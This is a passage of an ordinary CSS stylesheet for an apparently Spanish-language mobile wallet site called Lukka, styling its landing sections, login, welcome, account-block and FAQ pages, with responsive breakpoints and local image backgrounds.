  background-size: 483px;
  background-repeat: no-repeat;
}
.features-right {
  display: inline-block;
  width: 840px;
  float: right;
}
.features-ondas {
  position: absolute;
  z-index: 100;
  width: 53%;
  height: 66px;
  background-image: url('../images/ondas-red.png');
  background-position: 50% 50%;
  background-size: 165px;
  background-repeat: no-repeat;
}
.features-destacado {
  position: relative;
  left: 60px;
  top: 670px;
  z-index: 1;
  display: inline-block;
  margin-right: auto;
  margin-left: auto;
  padding: 25px 60px 25px 80px;
  border-radius: 6px;
  background-color: #d8d8d8;
}
.features-destacado-frase {
  display: inline-block;
  font-family:'Avenirltstd medium', sans-serif;
  color: #210049;
}
.features-destacado-smile {
  display: inline-block;
  width: 22px;
  height: 22px;
  margin-left: 15px;
  background-image: url('../images/icon-smile.png');
  background-position: 50% 50%;
  background-size: 22px;
  background-repeat: no-repeat;
}
.features-destacado-img {
  position: relative;
  left: 640px;
  top: 710px;
  z-index: 2;
  display: inline-block;
  width: 99px;
  height: 100px;
  background-image: url('../images/rombito-red.png');
  background-position: 50% 50%;
  background-size: 99px;
  background-repeat: no-repeat;
}
.benefits {
  display: block;
  padding-top: 100px;
  padding-right: 15px;
  padding-left: 15px;
  clear: both;
}
.benefits-icono {
  height: 49px;
  background-image: url('../images/rombito-green.png');
  background-position: 50% 50%;
  background-size: 49px;
  background-repeat: no-repeat;
}
.benefits-frase {
  padding-top: 25px;
  font-family: Avenirnextltpro, sans-serif;
  color: #9b9b9b;
  font-size: 26px;
  line-height: 32px;
  text-align: center;
}
.benefits-separador {
  height: 80px;
  background-image: url('../images/onda-singlegray.png');
  background-position: 50% 50%;
  background-size: 103px;
  background-repeat: no-repeat;
}
.benefits-box {
  padding: 25px 15px;
  border: 1px solid #80ebe3;
  background-image: url('../images/diagonal.png');
  background-position: 30% 50%;
  background-size: 28px;
  background-repeat: no-repeat;
}
.benefits-titulo {
  display: inline-block;
  width: 39%;
  font-family:'Avenirnextltpro mediumcn', sans-serif;
  color: #210049;
  font-size: 16px;
  line-height: 22px;
  text-transform: uppercase;
}
.benefits-texto {
  display: inline-block;
  width: 59%;
  font-family: Avenirnextltpro, sans-serif;
  color: #9b9b9b;
  font-size: 16px;
}
.timeline {
  padding-top: 130px;
  padding-right: 25px;
  padding-left: 25px;
  background-image: url('../images/rombo-biggrey.png');
  background-position: 0px 79px;
  background-size: 666px;
  background-repeat: no-repeat;
}
.timeline-review {
  position: relative;
  z-index: 2;
  display: block;
  width: 425px;
  margin-right: auto;
  margin-left: auto;
  padding: 15px;
  clear: both;
  border-radius: 6px;
  background-color: white;
  box-shadow: rgba(0, 0, 0, 0.2) 0px 4px 29px 0px;
}
.timeline-review-pic {
  display: inline-block;
  width: 60px;
  height: 60px;
  background-image: url('../images/perfil-pic.jpg');
  background-position: 50% 50%;
  background-size: 60px;
  background-repeat: no-repeat;
}
.timeline-review-textos {
  display: inline-block;
  width: 80%;
  padding-left: 20px;
  clear: none;
}
.timeline-review-titulo {
  font-family:'Avenirltstd medium', sans-serif;
  color: #210049;
  font-size: 16px;
}
.timeline-review-txt {
  font-family: Avenirnextltpro, sans-serif;
  color: #9b9b9b;
  font-size: 16px;
  line-height: 21px;
}
.timeline-box {
  position: relative;
  top: -50px;
  z-index: 1;
  padding-top: 130px;
  padding-bottom: 130px;
  border: 1px solid #d8d8d8;
  border-radius: 6px;
}
.timeline-box-top {
  padding-left: 170px;
}
.timeline-date-icon.icon-one {
  height: 24px;
  background-image: url('../images/icon-smile2.png');
  background-position: 0px 0px;
  background-size: 24px;
  background-repeat: no-repeat;
}
.timeline-date-icon.icon-two {
  height: 22px;
  background-image: url('../images/icon-smile3.png');
  background-position: 0px 0px;
  background-size: 22px;
  background-repeat: no-repeat;
}
.timeline-date-icon.icon-three {
  height: 28px;
  background-image: url('../images/icon-smile4.png');
  background-position: 0px 0px;
  background-size: 28px;
  background-repeat: no-repeat;
}
.timeline-date-icon.icon-four {
  height: 28px;
  background-image: url('../images/icon-smile5.png');
  background-position: 0px 0px;
  background-size: 23px;
  background-repeat: no-repeat;
}
.timeline-date-texto {
  padding-top: 8px;
  font-family:'Avenirnextltpro cn', sans-serif;
  color: #210049;
  font-size: 14px;
  line-height: 17px;
}
.timeline-box-centerleft {
  display: inline-block;
  width: 100px;
  height: 120px;
  float: left;
  background-image: url('../images/logoblue-lukka.png');
  background-position: 50% 50%;
  background-size: 73px;
  background-repeat: no-repeat;
}
.timeline-box-centerright {
  display: inline-block;
  width: 1250px;
}
.timeline-box-diagonal-up {
  height: 60px;
  background-image: url('../images/diagonal-upline.png'), url('../images/diagonal-upline.png'), url('../images/diagonal-upline.png');
  background-position: 74% 0px, 40% 0px, 83px 0px;
  background-size: 32px, 32px, 32px;
  background-repeat: no-repeat, no-repeat, no-repeat;
}
.timeline-box-lineppal {
  height: 5px;
  margin-top: -3px;
  background-image: url('../images/line-straigh.png');
  background-position: 50% 50%;
  background-size: 1135px;
  background-repeat: no-repeat;
}
.timeline-box-diagonal-down {
  height: 65px;
  margin-top: -3px;
  background-image: url('../images/diagonal-downline.png'), url('../images/diagonal-downline.png'), url('../images/diagonal-downline.png'), url('../images/diagonal-downline.png');
  background-position: 82% 0px, 60% 0px, 37% 0px, 189px 0px;
  background-size: 32px, 32px, 32px, 32px;
  background-repeat: no-repeat, no-repeat, no-repeat, no-repeat;
}
.timeline-box-bottom {
  padding-left: 300px;
}
.tools {
  padding-top: 100px;
  background-color: #210249;
}
.tools-frase {
  background-image: url('../images/ondas-singlefucsia.png'), url('../images/ondas-singlefucsia.png');
  background-position: 70% 50%, 30% 50%;
  background-size: 103px, 103px;
  background-repeat: no-repeat, no-repeat;
  font-family: Avenirnextltpro, sans-serif;
  color: #f4f4f4;
  font-size: 26px;
  line-height: 32px;
  text-align: center;
}
.tools-box {
  padding-top: 125px;
  padding-bottom: 125px;
}
.tools-column {
  text-align: center;
}
.tools-icon {
  display: block;
  width: 174px;
  height: 174px;
  margin-right: auto;
  margin-left: auto;
}
.tools-icon.icon-metas {
  background-image: url('../images/icon-metas.png');
  background-position: 50% 50%;
  background-size: 171px;
  background-repeat: no-repeat;
}
.tools-icon.icon-bolsillos {
  background-image: url('../images/icon-bolsillos.png');
  background-position: 50% 50%;
  background-size: 171px;
  background-repeat: no-repeat;
}
.tools-icon.icon-guardadito {
  background-image: url('../images/icon-guardadito.png');
  background-position: 50% 50%;
  background-size: 171px;
  background-repeat: no-repeat;
}
.tools-texto {
  font-family: Avenirnextltpro, sans-serif;
  color: white;
  font-size: 16px;
}
.tools-titulo {
  padding-top: 60px;
  padding-bottom: 30px;
  font-family:'Avenirnextltpro mediumcn', sans-serif;
  color: #00c5d6;
  font-size: 18px;
  line-height: 22px;
  text-transform: uppercase;
}
.mapa {
  padding: 100px 23px;
  background-image: url('../images/rombo-grey.png');
  background-position: 0px 0px;
  background-size: 300px;
  background-repeat: no-repeat;
}
.mapa-left {
  display: inline-block;
  width: 30%;
  padding-top: 150px;
  float: left;
}
.mapa-right {
  display: inline-block;
  width: 65%;
  float: right;
}
.mapa-titulo {
  font-family:'Avenirnextltpro mediumcn', sans-serif;
  color: #210249;
  font-size: 16px;
  line-height: 14px;
}
.mapa-texto {
  padding-bottom: 45px;
  font-family: Avenirnextltpro, sans-serif;
  color: #9b9b9b;
  font-size: 16px;
}
.mapa-box {
  margin-bottom: 20px;
}
.mapa-box-left {
  display: inline-block;
}
.mapa-box-left.icon-blue {
  width: 50px;
  height: 50px;
  margin-right: 20px;
  background-image: url('../images/icon-lukkablue.png');
  background-size: 46px;
  background-repeat: no-repeat;
}
.mapa-box-left.icon-red {
  width: 50px;
  height: 50px;
  margin-right: 20px;
  background-image: url('../images/icon-lukkared.png');
  background-size: 46px;
  background-repeat: no-repeat;
}
.mapa-box-right {
  display: inline-block;
  float: none;
  font-family: Avenirnextltpro, sans-serif;
  color: #9b9b9b;
  font-size: 16px;
}
.mapa-right-box {
  height: 693px;
  background-image: url('../images/mapa-udem.jpg');
  background-position: 50% 0px;
  background-size: contain;
  background-repeat: no-repeat;
}
.mapa-right-titulo {
  font-family:'Avenirnextltpro mediumcn', sans-serif;
  color: #210049;
  font-size: 16px;
}
.mapa-right-boton {
  text-align: right;
}
.footer {
  padding: 50px 25px 80px 25px;
  clear: both;
  background-color: #fa2f73;
  background-image: url('../images/logo-vigilado.png'), url('../images/footer-cyan.png');;
  background-position: 20px 31px, 0px bottom;
  background-size: 11px, 1440px;
  background-repeat: no-repeat, no-repeat;
}
.footer-left {
  display: inline-block;
  width: 49%;
  padding-bottom: 65px;
  float: left;
}
.footer-right {
  display: inline-block;
  width: 49%;
  padding-bottom: 65px;
  float: right;
  clear: none;
}
.footer-buttons {
  padding-top: 35px;
}
.footer-buttons-titulo {
  font-family:'Avenirnextltpro mediumcn', sans-serif;
  color: white;
  font-size: 16px;
  text-align: center;
  text-transform:uppercase;
  letter-spacing:2px;
}
.apple-store {
  width: 49%;
  height: 60px;
  background-image: url('../images/btn-appstore.png');
  background-position: 90% 50%;
  background-size: 177px;
  background-repeat: no-repeat;
}
.googleplay {
  width: 49%;
  height: 60px;
  background-image: url('../images/btn-googleplay.png');
  background-position: 10px 50%;
  background-size: 179px;
  background-repeat: no-repeat;
}
.footer-contactanos-titulo {
  font-family:'Avenirnextltpro mediumcn', sans-serif;
  color: white;
  line-height: 16px;
  text-align: center;
  text-transform:uppercase;
  letter-spacing:2px;
}
.footer-contactos {
  padding-top: 35px;
}
.footer-contactos-box {
  display: inline-block;
  width: 32%;
}
.footer-contacto-icono {
  display:block;
  width: 100%;
  height: 75px;
  float: left;
}
.footer-contacto-icono.icon-chat {
  background-image: url('../images/icon-chat.png');
  background-position: 50% 0%;
  background-size: 70px;
  background-repeat: no-repeat;
}
.footer-contacto-icono.icon-phone {
  background-image: url('../images/icon-phone.png');
  background-position: 50% 0%;
  background-size: 70px;
  background-repeat: no-repeat;
}
.footer-contacto-icono.icon-mail {
  background-image: url('../images/icon-mail.png');
  background-position: 50% 0%;
  background-size: 70px;
  background-repeat: no-repeat;
}
.footer-contacto-textos {
  display: block;
  padding-top: 15px;
  text-align:center;
}
.footer-contacto-textos-titulo {
  font-family:'Avenirltstd medium', sans-serif;
  color: white;
  font-size: 14px;
  line-height: 22px;
  text-align:center;
}
.footer-contacto-textos-txt {
  font-family: Avenirnextltpro, sans-serif;
  font-size: 14px;
  line-height: 17px;
  color: white;
  letter-spacing:2px;
}
.footer-menu {
  padding-top: 12px;
  clear: both;
  border-top: 1px solid #dc1054;
}
.footer-menu-logo {
  width: 20%;
  height: 37px;
  float: left;
  background-image: url('../images/logowhite-lukka.png');
  background-position: 0px 50%;
  background-size: 73px;
  background-repeat: no-repeat;
}
.footer-menu-listabox {
  width: 75%;
  float: right;
}
.footer-menu-lista-item {
  padding-right: 20px;
  padding-left: 20px;
  float: left;
  font-family: Avenirnextltpro, sans-serif;
  color: white;
  font-size: 14px;
}
.login-top {
  padding-left: 50px;
}
.login-intro {
  padding-top: 130px;
  padding-bottom: 475px;
  padding-left: 50px;
}
.wrapper-login {
  display: block;
  margin-right: auto;
  margin-left: auto;
  background-position: 0px 100%, 100% 0px;
  background-size: 672px, 856px;
  background-repeat: no-repeat, no-repeat;
}
.login-top-frase {
  font-family:'Avenirnextltpro demi', sans-serif;
  color: #210049;
  font-size: 72px;
  line-height: 80px;
}
.login-top-frasedos {
  padding-bottom: 20px;
  font-family:'Avenirnextltpro mediumcn', sans-serif;
  color: #ff2f73;
  font-size: 16px;
  text-transform: uppercase;
}
.login-top-frasetres {
  padding-bottom: 50px;
  font-family:'Avenirnextltpro demi', sans-serif;
  color: #210049;
  font-size: 16px;
}
.login-form {
  width: 30%;
}
.login-form-input {
  height: 50px;
  border: 1px solid #e5e5e5;
  border-radius: 4px;
  font-family: Avenirnextltpro, sans-serif;
  color: #717171;
  font-size: 14px;
}
.login-form-button {
  display: block;
  width: 330px;
  height: 60px;
  margin-right: auto;
  margin-left: auto;
  padding-right: 30px;
  padding-left: 30px;
  float: none;
  border-radius: 40px;
  background-color: #ff2f73;
  font-family:'Avenirnextltpro mediumcn', sans-serif;
  color: white;
  font-size: 14px;
  line-height: 20px;
  letter-spacing: 2px;
  text-transform: uppercase;
}
.welcome-top {
  padding-top: 50px;
  padding-left: 50px;
}
.welcome-top-logo {
  width: 76px;
  height: 42px;
  margin-right: 35px;
  float: left;
  background-image: url('../images/logoblue-lukka.png');
  background-position: 50% 10%;
  background-size: 73px;
  background-repeat: no-repeat;
}
.welcome-top-left {
	float:left;
	width:30%;
}
.welcome-top-center {
	float:left;
	width:30%;
	text-align: left;
}
.welcome-top-right {
	float:right;
	width:30%;
	text-align: center;
}
.float-right {
	float:right;
}
.float-left {
	float:left;
}
.wrapper-welcome {
  display: block;
  width: 1440px;
  margin-right: auto;
  margin-left: auto;
  background-image: url('../images/rombo-grey.png'), url('../images/rombo-bigpurple.png'), url('../images/login-bkg.jpg');
  background-position: 0px 316px, 100% 0px, 0px 100%;
  background-size: 165px, 779px, 672px;
  background-repeat: no-repeat, no-repeat, no-repeat;
}
.welcome-intro {
  padding: 115px 50px 200px;
}
.welcome-intro-fraseuno {
  font-family:'Avenirnextltpro demi', sans-serif;
  color: #210049;
  font-size: 72px;
  line-height: 80px;
}
.welcome-intro-name {
  padding-bottom: 100px;
  font-family: Avenirnextltpro, sans-serif;
  color: #9b9b9b;
  font-size: 26px;
  line-height: 32px;
}
.welcome-intro-frasedos {
  padding-bottom: 35px;
  font-family:'Avenirnextltpro mediumcn', sans-serif;
  color: #ff2f73;
  font-size: 16px;
  line-height: 14px;
}
.welcome-intro-left {
  display: block;
  width: 50%;
  padding-bottom: 50px;
  float: left;
}
.welcome-intro-titulo {
  font-family:'Avenirnextltpro demi', sans-serif;
  color: #210049;
  font-size: 16px;
  line-height: 21px;
}
.welcome-intro-texto {
  font-family: Avenirnextltpro, sans-serif;
  color: #210049;
  font-size: 34px;
  line-height: 41px;
}
.welcome-intro-texto.mail {
  font-size: 26px;
  line-height: 31px;
}
.welcome-intro-mensaje {
  font-family: Avenirnextltpro, sans-serif;
  color: #717171;
  font-size: 14px;
  line-height: 18px;
}
.welcome-intro-separador {
  width: 20%;
  height: 2px;
  margin-top: 20px;
  margin-bottom: 20px;
  background-color: #42e5b3;
}
.welcome-intro-right {
  display: block;
  width: 35%;
  float: right;
}
.welcome-saldo-titulo {
  padding-bottom: 30px;
  font-family:'Avenirnextltpro mediumcn', sans-serif;
  font-size:32px;
  text-transform:uppercase;
  color: white;
}
.welcome-saldo-cifra {
  padding-bottom: 20px;
  font-family:'Avenirnextltpro demi', sans-serif;
  color: white;
  font-size: 72px;
  line-height: 50px;
  font-weight: 800;
}
.welcome-saldo-img {
  width: 330px;
  height: 90px;
  background-image: url('../images/ondas-saldo.png');
  background-position: 0px 0%;
  background-size: 330px;
  background-repeat: no-repeat;
}
.welcome-saldo-imgdos {
  width: 330px;
  height: 20px;
  background-image: url('../images/ondas-saldo.png');
  background-position: 0px 0%;
  background-size: 330px;
  background-repeat: no-repeat;
}
.wrapper-bloqueo {
  display: block;
  width: 1440px;
  margin-right: auto;
  margin-left: auto;
  background-color: #d8d8d8;
  background-image: url('../images/icon-bloqueo.png'), url('../images/rombo-red.png'), url('../images/bloqueo-bkg.png');
  background-position: 70% 25%, 100% 0%, 50% 100% ;
  background-size: 120px, 900px, 1426px;
  background-repeat: no-repeat
}
.wrapper-bloqueada {
  display: block;
  width: 1440px;
  margin-right: auto;
  margin-left: auto;
  background-color: #d8d8d8;
  background-image: url('../images/icon-cuentabloqueada.png'), url('../images/rombo-yellow.png'), url('../images/bloqueo-bkg.png');
  background-position: 70% 25%, 100% 0%, 50% 100% ;
  background-size: 120px, 900px, 1426px;
  background-repeat: no-repeat
}
.bloqueo-divisor {
  width: 220px;
  height: 70px;
  background-image: url('../images/ondas-purple.png');
  background-position: 50% 50%;
  background-size: 219px;
  background-repeat: no-repeat;
}
.bloqueo-intro {
  padding: 115px 50px 200px;
}
.bloqueo-intro-fraseuno {
  font-family:'Avenirnextltpro demi', sans-serif;
  color: #ff2f73;
  font-size: 72px;
  line-height: 80px;
  font-weight: 800;
}
.bloqueo-intro-fraseuno span {
  color: #210049;
}
.bloqueo-intro-frasedos {
  padding-bottom: 55px;
  font-family: Avenirnextltpro, sans-serif;
  color: #717171;
  font-size: 14px;
  line-height: 18px;
}
.bloqueo-intro-frasetres {
  padding-bottom: 40px;
  font-family:'Avenirnextltpro mediumcn', sans-serif;
  color: #210049;
  font-size: 16px;
  line-height: 14px;
}
.bloqueo-intro-titulo {
  font-family:'Avenirnextltpro demi', sans-serif;
  color: #E02A67;
  font-size: 16px;
  line-height: 19px;
}
.bloqueo-intro-titulo span {
  color: #9B9B9B;
}
.bloqueo-intro-texto {
  padding-bottom: 30px;
  font-family: Avenirnextltpro, sans-serif;
  color: #717171;
  font-size: 34px;
  line-height: 41px;
}
.bloqueo-intro-texto.mail {
  font-size: 26px;
}
.bloqueo-confirmacion {
  display: block;
  width: 25%;
  margin-right: auto;
  margin-left: auto;
  padding-top: 20px;
  border-top: 1px solid #ff2f73;
  float:left;
  clear:both;

}
.bloqueo-confirmacion-frase {
  display: block;
  margin-right: auto;
  margin-left: auto;
  padding-bottom: 40px;
  font-family: Avenirnextltpro, sans-serif;
  color: #210049;
  font-size: 26px;
  line-height: 32px;
  text-align: center;
}
.bloqueo-confirmacion-boton {
  display: block;
  width: 100%;
  margin-right: auto;
  margin-left: auto;
  text-align: center;
  padding:20px;
}
.bloqueo-confirmacion-boton a {
  font-family: Avenirnextltpro, sans-serif;
  color: #210049;
  font-size: 16px;
  line-height: 20px;
  text-align: center;
}
.wrapper-preguntas {
  display: block;
  width: 1440px;
  margin-right: auto;
  margin-left: auto;
  background-image: url('../images/rombo-biggrey-right.png'), url('../images/rombo-grey.png'), url('../images/login-bkg.jpg');
  background-position: 100% 0px, 0px 306px, 0px 100%;
  background-size: 855px, 165px, 672px;
  background-repeat: no-repeat, no-repeat, no-repeat;
}
.preguntas-intro {
  padding: 140px 50px 100px;
}
.preguntas-intro-fraseuno {
  font-family:'Avenirnextltpro demi', sans-serif;
  color: #210049;
  font-size: 72px;
  line-height: 60px;
  font-weight: 800;
}
.preguntas-intro-frase {
  padding-bottom: 45px;
  font-family:'Avenirnextltpro mediumcn', sans-serif;
  color: #9b9b9b;
  font-size: 16px;
  line-height: 21px;
  letter-spacing: 2px;
}
.preguntas-acordion {
  padding-right: 45px;
  padding-left: 45px;
}
.preguntas-closed {
  padding: 25px 40px;
  border-bottom: 1px solid #ff2f73;
  background-image: url('../images/plus.svg');
  background-position: 96% 50%;
  background-repeat: no-repeat;
  font-family:'Avenirnextltpro demi', sans-serif;
  color: #210049;
  font-size: 26px;
  line-height: 30px;
}
.preguntas-destacado {
  padding-top: 130px;
  padding-bottom: 100px;
}
.preguntas-open {
  padding: 25px 40px;
  background-color: rgba(255, 47, 115, 0.85);
  background-image: url('../images/minus.svg');
  background-position: 96% 50%;
  background-repeat: no-repeat;
  font-family:'Avenirnextltpro demi', sans-serif;
  color: white;
  font-size: 26px;
  line-height: 30px;
}
.preguntas-openbox {
  padding-right: 38px;
  padding-left: 38px;
  border-bottom: 5px solid #ff2f73;
  background-color: rgba(244, 244, 244, 0.49);
}
.preguntas-openbox-item {
  padding: 25px 10px;
  border-bottom: 1px solid #717171;
}
.preguntas-openbox-item.noborder {
  border-bottom: 0px none transparent;
}
.preguntas-openbox-titulo {
  font-family: Avenirnextltpro, sans-serif;
  color: #210049;
  font-size: 16px;
  line-height: 28px;
}
.preguntas-openbox-texto {
  font-family: Avenirnextltpro, sans-serif;
  color: #717171;
  font-size: 14px;
  line-height: 24px;
}
.wrapper-merchant {
  display: block;
  width: 1440px;
  margin-right: auto;
  margin-left: auto;
  background-image: url('../images/login-bkg.jpg'), url('../images/rombo-yellow.jpg');
  background-position: 0px 100%, 100% 0px;
  background-size: 672px, 856px;
  background-repeat: no-repeat, no-repeat;
}
.wrapper-terminos {
  display: block;
  width: 1440px;
  margin-right: auto;
  margin-left: auto;
  background-image: url('../images/rombo-biggrey.png'), url('../images/rombo-grey.png');
  background-position: 0px 100%, 0px 296px;
  background-size: 666px, 165px;
  background-repeat: no-repeat, no-repeat;
}
.terminos-box {
  padding-right: 50px;
  padding-bottom: 100px;
  padding-left: 50px;
}
.terminos-box-texto {
  font-family: Avenirnextltpro, sans-serif;
  color: black;
  font-size: 14px;
  line-height: 20px;
  font-weight: 400;
}
@media (max-width: 1366px) {
  .wrapper-general {
    width: 100%;
    background-size: 125px, 700px;
  }
.features {
  background-position: 0% 100%;
  background-size: 600px;
}
.feature-frase {
  font-size: 32px;
  line-height: 36px;
  padding-top: 80px;
}
.features-pagar {
  width: 400px;
}
.features-pedir {
  width: 400px;
}
.features-enviarplata {
  width: 400px;
  padding-bottom: 40px;
}
.features-picture {
  height: 398px;
  background-position: 50% 0px;
  background-size: 455px;
}
.features-right {
  width: 800px;
}
.features-ondas {
  width: 60%;
}
.features-destacado {
  padding: 25px 60px 25px 30px;
}
.features-destacado-img {
  left: 600px;
}
.benefits-box {
  background-position: 32% 50%;
}
.benefits-titulo {
  font-size: 14px;
  line-height: 20px;
}
.benefits-texto {
  font-size: 14px;
}
.timeline-box-centerleft {
  width: 110px;
}
.timeline-box-centerright {
  width: 1100px;
}
.timeline-box-diagonal-up {
  background-position: 80% 0px, 45% 0px, 115px 0px;
}
.timeline-box-lineppal {
  background-size: 1000px;
}
.timeline-box-diagonal-down {
  background-position: 86% 0px, 63% 0px, 39% 0px, 175px 0px;
}
.wrapper-login {
  width: 100%;
  background-position: 0px 100%, 100% 0px;
  background-size: 672px, 800px;
  background-repeat: no-repeat, no-repeat;
}
.wrapper-welcome {
  width: 100%;
  background-image: url('../images/rombo-grey.png'), url('../images/rombo-bigpurple.png'), url('../images/login-bkg.jpg');
  background-position: 0px 316px, 130% -100px, 0px 100%;
  background-size: 165px, 950px, 672px;
  background-repeat: no-repeat, no-repeat, no-repeat;
}
.wrapper-bloqueo {
  width: 100%;
  background-image: url('../images/icon-bloqueo.png'), url('../images/rombo-red.png'), url('../images/bloqueo-bkg.png');
  background-position: 75% 23%, 100% 0%, 50% 100% ;
  background-size: 90px, 750px, 1426px;
  background-repeat: no-repeat
}
.wrapper-bloqueada {
  width: 100%;
  background-image: url('../images/icon-cuentabloqueada.png'), url('../images/rombo-yellow.png'), url('../images/bloqueo-bkg.png');
  background-position: 75% 23%, 100% 0%, 50% 100% ;
  background-size: 90px, 750px, 1426px;
  background-repeat: no-repeat
}
.wrapper-merchant {
  width: 100%;
  background-image: url('../images/login-bkg.jpg'), url('../images/rombo-yellow.jpg');
  background-position: 0px 100%, 100% 0px;
  background-size: 652px, 800px;
  background-repeat: no-repeat, no-repeat;
}
.wrapper-preguntas {
  width: 100%;
  background-image: url('../images/rombo-biggrey-right.png'), url('../images/rombo-grey.png'), url('../images/login-bkg.jpg');
  background-position: 100% 0px, 0px 306px, 0px 100%;
  background-size: 655px, 165px, 672px;
  background-repeat: no-repeat, no-repeat, no-repeat;
}
.wrapper-terminos {
  width: 100%;
  background-image: url('../images/rombo-biggrey.png'), url('../images/rombo-grey.png');
  background-position: 0px 100%, 0px 296px;
  background-size: 666px, 165px;
  background-repeat: no-repeat, no-repeat;
}

}

@media (max-width: 1280px) {
  .wrapper-general {
    width: 100%;
    background-size: 125px, 700px;
  }
.features {
  background-position: 0% 100%;
  background-size: 572px;
}
.feature-frase {
  font-size: 28px;
  line-height: 32px;
}
.features-pagar {
  width: 370px;
}
.features-pedir {
  width: 370px;
}
.features-enviarplata {
  width: 370px;
  padding-bottom: 40px;
}
.features-picture {
  height: 398px;
  background-position: 50% 0px;
  background-size: 455px;
}
.features-right {
  width: 740px;
}
.features-ondas {
  width: 57.5%;
}
.features-destacado {
  padding: 25px 60px 25px 20px;
}
.features-destacado-img {
  left: 580px;
}
.benefits-box {
  background-position: 32% 50%;
}
.benefits-titulo {
  font-size: 14px;
  line-height: 20px;
}
.benefits-texto {
  font-size: 14px;
}
.timeline-box-centerleft {
  width: 100px;
}
.timeline-box-centerright {
  width: 1000px;
}
.timeline-box-diagonal-up {
  background-position: 85% 0px, 50% 0px, 115px 0px;
}
.timeline-box-lineppal {
  background-size: 1000px;
}
.timeline-box-diagonal-down {
  background-position: 91% 0px, 67% 0px, 43% 0px, 189px 0px;
}
.wrapper-login {
  width: 100%;
  background-position: 0px 100%, 100% 0px;
  background-size: 672px, 700px;
  background-repeat: no-repeat, no-repeat;
}
.wrapper-welcome {
  width: 100%;
  background-image: url('../images/rombo-grey.png'), url('../images/rombo-bigpurple.png'), url('../images/login-bkg.jpg');
  background-position: 0px 316px, 135% -75px, 0px 100%;
  background-size: 165px, 920px, 672px;
  background-repeat: no-repeat, no-repeat, no-repeat;
}
.wrapper-bloqueo {
  width: 100%;
  background-image: url('../images/icon-bloqueo.png'), url('../images/rombo-red.png'), url('../images/bloqueo-bkg.png');
  background-position: 82% 18%, 100% 0%, 50% 100% ;
  background-size: 90px, 600px, 1426px;
  background-repeat: no-repeat
}
.wrapper-bloqueada {
  width: 100%;
  background-image: url('../images/icon-cuentabloqueada.png'), url('../images/rombo-yellow.png'), url('../images/bloqueo-bkg.png');
  background-position: 82% 18%, 100% 0%, 50% 100% ;
  background-size: 90px, 600px, 1426px;
  background-repeat: no-repeat
}
.wrapper-merchant {
  width: 100%;
  background-image: url('../images/login-bkg.jpg'), url('../images/rombo-yellow.jpg');
  background-position: 0px 100%, 100% 0px;
  background-size: 652px, 700px;
  background-repeat: no-repeat, no-repeat;
}
.wrapper-preguntas {
  width: 100%;
  background-image: url('../images/rombo-biggrey-right.png'), url('../images/rombo-grey.png'), url('../images/login-bkg.jpg');
  background-position: 100% 0px, 0px 306px, 0px 100%;
  background-size: 605px, 165px, 672px;
  background-repeat: no-repeat, no-repeat, no-repeat;
}
.wrapper-terminos {
  width: 100%;
  background-image: url('../images/rombo-biggrey.png'), url('../images/rombo-grey.png');
  background-position: 0px 100%, 0px 296px;
  background-size: 566px, 115px;
  background-repeat: no-repeat, no-repeat;
}
}
@media (max-width: 1024px) {
  .wrapper-general {
    width: 100%;
    background-size: 125px, 550px;
  }
.top-left {
  width: 60%;
}
.top-right {
  width: 35%;
}
.top-intro-frasedos {
  font-size: 60px;
  line-height: 72px;
}
.features {
  height: 650px;
  background-position: 0% 100%;
  background-size: 472px;
}
.feature-frase {
  font-size: 24px;
  line-height: 30px;
  padding-top: 80px;
}
.features-pagar {
  width: 300px;
  padding:50px 10px 50px 10px;
}
.features-pedir {
  width: 300px;
  padding:50px 10px 50px 10px;
}
.features-enviarplata {
  width: 300px;
  padding:35px 10px 42px 10px;
}
.features-texto {
	font-size:14px;
	line-height:16px
}
.features-picture {
  height: 305px;
  background-position: 50% 0px;
  background-size: 355px;
}
.features-right {
  width: 600px;
}
.features-ondas {
  width: 59%;
  margin-top:0px;
}
.features-destacado {
  top: 520px;
  left: -10px;
  padding: 25px 30px 25px 10px;
}
.features-destacado-img {
  left: 480px;
  top: 560px;
  background-size: 79px;
}
.benefits-box {
  background-position: 34% 50%;
}
.benefits-titulo {
  font-size: 12px;
  line-height: 16px;
}
.benefits-texto {
  font-size: 12px;
  line-height: 16px;
}
.timeline-box-centerleft {
  width: 90px;
}
.timeline-box-centerright {
  width: 865px;
}
.timeline-box-diagonal-up {
  background-position: 80% 0px, 47% 0px, 115px 0px;
}
.timeline-box-lineppal {
  background-size: 1000px;
}
.timeline-box-diagonal-down {
  background-position: 83% 0px, 63% 0px, 43% 0px, 189px 0px;
}
.tools-frase {
  background-position: 75% 50%, 25% 50%;
  background-size: 103px, 103px;
  font-size: 24px;
  line-height: 30px;
}
.mapa-left {
  display: inline-block;
  width: 35%;
  padding-top: 135px;
  float: left;
}
.mapa-right {
  display: inline-block;
  width: 60%;
  float: right;
}
.mapa-right-box{
	height:500px;
}
.footer-menu-logo {
  width: 10%;
}
.footer-menu-listabox {
  width: 88%;
  float: right;
}
.wrapper-login {
  width: 100%;
  background-position: 0px 100%, 100% 0px;
  background-size: 622px, 600px;
  background-repeat: no-repeat, no-repeat;
}
.wrapper-welcome {
  width: 100%;
  background-image: url('../images/rombo-grey.png'), url('../images/rombo-bigpurple.png'), url('../images/login-bkg.jpg');
  background-position: 0px 316px, 185% -10px, 0px 100%;
  background-size: 165px, 800px, 672px;
  background-repeat: no-repeat, no-repeat, no-repeat;
}
.welcome-top-left {
	float:left;
	width:33%;
}
.welcome-top-center {
	float:left;
	width:35%;
	text-align: left;
}
.welcome-top-right {
	float:right;
	width:25%;
	text-align: center;
}
.welcome-saldo-titulo {
  padding-top: 10px;
  font-size:28px;
}
.welcome-saldo-cifra {
  font-size: 60px;
}
.wrapper-bloqueo {
  width: 100%;
  background-image: url('../images/icon-bloqueo.png'), url('../images/rombo-red.png'), url('../images/bloqueo-bkg.png');
  background-position: 88% 10%, 100% 0%, 50% 100% ;
  background-size: 70px, 350px, 1100px;
  background-repeat: no-repeat
}
.bloqueo-confirmacion {
  width: 43%;
}
.wrapper-bloqueada {
  width: 100%;
  background-image: url('../images/icon-cuentabloqueada.png'), url('../images/rombo-yellow.png'), url('../images/bloqueo-bkg.png');
  background-position: 88% 10%, 100% 0%, 50% 100% ;
  background-size: 65px, 300px, 1100px;
  background-repeat: no-repeat
}
.wrapper-merchant {
  width: 100%;
  background-image: url('../images/login-bkg.jpg'), url('../images/rombo-yellow.jpg');
  background-position: 0px 100%, 100% 0px;
  background-size: 600px, 500px;
  background-repeat: no-repeat, no-repeat;
}
.wrapper-preguntas {
  width: 100%;
  background-image: url('../images/rombo-biggrey-right.png'), url('../images/rombo-grey.png'), url('../images/login-bkg.jpg');
